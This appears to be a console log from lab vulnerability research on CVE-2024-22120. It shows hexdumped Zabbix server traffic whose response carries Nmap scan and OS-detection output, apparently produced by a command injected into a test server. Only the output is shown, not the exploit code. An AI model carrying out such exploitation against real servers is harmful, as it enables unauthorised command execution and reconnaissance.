 管理员: 命令提示符
00000090  22 3a 20 22  31 30 30 38  34 22 7d  |": "|1008|4"}|
0000009b
[DEBUG] Received 0x264 bytes:
00000000  5a 42 58 44  01 57 02 00  00 00 00 00  00 7b 22 72  |ZBXD|·W··|····|·{"r|
00000010  65 73 70 6f  6e 73 65 22  3a 22 73 75  63 63 65 73  |espo|nse"|:"su|cces|
00000020  73 22 2c 22  64 61 74 61  22 3a 22 53  74 61 72 74  |s","|data|":"S|tart|
00000030  69 6e 67 20  4e 6d 61 70  20 37 2e 39  32 20 28 20  |ing |Nmap| 7.9|2 ( |
00000040  68 74 74 70  73 3a 2f 2f  6e 6d 61 70  2e 6f 72 67  |http|s://|nmap|.org|
00000050  20 29 20 61  74 20 32 30  32 34 2d 30  35 2d 31 39  | ) a|t 20|24-0|5-19|
00000060  20 31 34 3a  32 35 20 55  54 43 5c 6e  4e 6d 61 70  | 14:|25 U|TC\n|Nmap|
00000070  20 73 63 61  6e 20 72 65  70 6f 72 74  20 66 6f 72  | sca|n re|port| for|
00000080  20 6c 6f 63  61 6c 68 6f  73 74 20 28  31 32 37 2e  | loc|alho|st (|127.|
00000090  30 2e 30 2e  31 29 5c 6e  48 6f 73 74  20 69 73 20  |0.0.|1)\n|Host| is |
000000a0  75 70 20 28  30 2e 30 30  30 30 33 34  73 20 6c 61  |up (|0.00|0034|s la|
000000b0  74 65 6e 63  79 29 2e 5c  6e 4e 6f 74  20 73 68 6f  |tenc|y).\|nNot| sho|
000000c0  77 6e 3a 20  39 39 37 20  63 6c 6f 73  65 64 20 74  |wn: |997 |clos|ed t|
000000d0  63 70 20 70  6f 72 74 73  20 28 72 65  73 65 74 29  |cp p|orts| (re|set)|
000000e0  5c 6e 50 4f  52 54 20 20  20 20 20 53  54 41 54 45  |\nPO|RT  |   S|TATE|
000000f0  20 53 45 52  56 49 43 45  5c 6e 32 32  2f 74 63 70  | SER|VICE|\n22|/tcp|
00000100  20 20 20 6f  70 65 6e 20  20 73 73 68  5c 6e 38 30  |   o|pen | ssh|\n80|
00000110  2f 74 63 70  20 20 20 6f  70 65 6e 20  20 68 74 74  |/tcp|   o|pen | htt|
00000120  70 5c 6e 33  33 30 36 2f  74 63 70 20  6f 70 65 6e  |p\n3|306/|tcp |open|
00000130  20 20 6d 79  73 71 6c 5c  6e 44 65 76  69 63 65 20  |  my|sql\|nDev|ice |
00000140  74 79 70 65  3a 20 67 65  6e 65 72 61  6c 20 70 75  |type|: ge|nera|l pu|
00000150  72 70 6f 73  65 5c 6e 52  75 6e 6e 69  6e 67 3a 20  |rpos|e\nR|unni|ng: |
00000160  4c 69 6e 75  78 20 33 2e  58 5c 6e 4f  53 20 43 50  |Linu|x 3.|X\nO|S CP|
00000170  45 3a 20 63  70 65 3a 2f  6f 3a 6c 69  6e 75 78 3a  |E: c|pe:/|o:li|nux:|
00000180  6c 69 6e 75  78 5f 6b 65  72 6e 65 6c  3a 33 5c 6e  |linu|x_ke|rnel|:3\n|
00000190  4f 53 20 64  65 74 61 69  6c 73 3a 20  4c 69 6e 75  |OS d|etai|ls: |Linu|
000001a0  78 20 33 2e  37 20 2d 20  33 2e 31 30  5c 6e 4e 65  |x 3.|7 - |3.10|\nNe|
000001b0  74 77 6f 72  6b 20 44 69  73 74 61 6e  63 65 3a 20  |twor|k Di|stan|ce: |
000001c0  30 20 68 6f  70 73 5c 6e  5c 6e 4f 53  20 64 65 74  |0 ho|ps\n|\nOS| det|
000001d0  65 63 74 69  6f 6e 20 70  65 72 66 6f  72 6d 65 64  |ecti|on p|erfo|rmed|
000001e0  2e 20 50 6c  65 61 73 65  20 72 65 70  6f 72 74 20  |. Pl|ease| rep|ort |
000001f0  61 6e 79 20  69 6e 63 6f  72 72 65 63  74 20 72 65  |any |inco|rrec|t re|
00000200  73 75 6c 74  73 20 61 74  20 68 74 74  70 73 3a 2f  |sult|s at| htt|ps:/|
00000210  2f 6e 6d 61  70 2e 6f 72  67 2f 73 75  62 6d 69 74  |/nma|p.or|g/su|bmit|
00000220  2f 20 2e 5c  6e 4e 6d 61  70 20 64 6f  6e 65 3a 20  |/ .\|nNma|p do|ne: |
00000230  31 20 49 50  20 61 64 64  72 65 73 73  20 28 31 20  |1 IP| add|ress| (1 |
00000240  68 6f 73 74  20 75 70 29  20 73 63 61  6e 6e 65 64  |host| up)| sca|nned|
00000250  20 69 6e 20  31 2e 34 35  20 73 65 63  6f 6e 64 73  | in |1.45| sec|onds|
00000260  5c 6e 22 7d  |\n"}|
00000264
[*] Closed connection to 192.168.198.136 port 10051
b'ZBXD\x01W\x02\x00\x00\x00\x00\x00\x00{"response":"success","data":"Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-19 14:25 UTC\\nNmap scan report for localhost (127.0.0.1)\\nHost is up (0.000034s latency
).\\nNot shown: 997 closed tcp ports (reset)\\nPORT     STATE SERVICE\\n22/tcp   open  ssh\\n80/tcp   open  http\\n3306/tcp open  mysql\\nDevice type: general purpose\\nRunning: Linux 3.X\\nOS CPE: cpe:/o:linu
x:linux_kernel:3\\nOS details: Linux 3.7 - 3.10\\nNetwork Distance: 0 hops\\n\\nOS detection performed. Please report any incorrect results at https://nmap.org/submit/ .\\nNmap done: 1 IP address (1 host up) s
canned in 1.45 seconds\\n"}'
(+) Request time: 11
C:\Users\test\Desktop\workAndstudy\VulnResearchCode\CVE-2024-22120>